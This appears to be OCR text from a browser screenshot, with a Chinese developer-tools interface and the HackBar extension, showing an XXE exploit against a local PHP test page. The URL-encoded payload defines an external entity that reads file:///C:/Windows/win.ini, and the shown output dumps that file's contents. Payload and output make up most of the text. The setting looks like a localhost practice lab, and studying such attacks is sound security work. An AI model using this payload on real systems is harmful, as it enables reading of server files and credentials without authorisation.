 localhost:8081/xxe.php?xml=<
localhost:8081/xxe.php?xml=<%3Fxml%20version%3D"1.0"%20encoding%3D"utf-8"...
更新
SimpleXMLElement Object ( [name] => SimpleXMLElement Object ( [file] => SimpleXMLElement Object (
[file] => ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 ) ) )
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost:8081/xxe.php?xml=
%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-
8%22%3F%3E%0A%3C!DOCTYPE%20xxe%20%5B%0A%3C!ELEMENT%20name%20ANY%20%3E%0A%3C!ENTITY%2
0file%20SYSTEM%20%22file%3A%2F%2F%2FC%3A%2F%2FWindows%2F%2Fwin.ini%22%3E%0A%5D%3E%0A%3Cr
oot%3E%0A%20%20%20%20%3Cname%3E%26file%3B%3C%2Fname%3E%0A%3C%2Froot%3E
控制台 新功能